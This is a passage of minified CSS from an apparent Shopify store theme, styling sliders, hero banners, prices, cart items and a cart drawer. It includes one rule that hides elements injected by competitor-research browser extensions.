.splide__arrow--prev{left:auto;right:-1em}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination{padding-top:1.2rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.splide.is-active .splide__slide__container--card{scroll-snap-align:unset}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.price-layout.price--on-sale .price__sale{display:flex;column-gap:.6rem;align-items:baseline}.price--price-first-vertical .price__sale{flex-direction:column;align-items:flex-start;line-height:1.1}.price--compare-price-first .price__sale{flex-direction:row-reverse}.price--compare-price-first-vertical .price__sale{flex-direction:column-reverse;align-items:flex-start;line-height:1.1}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button 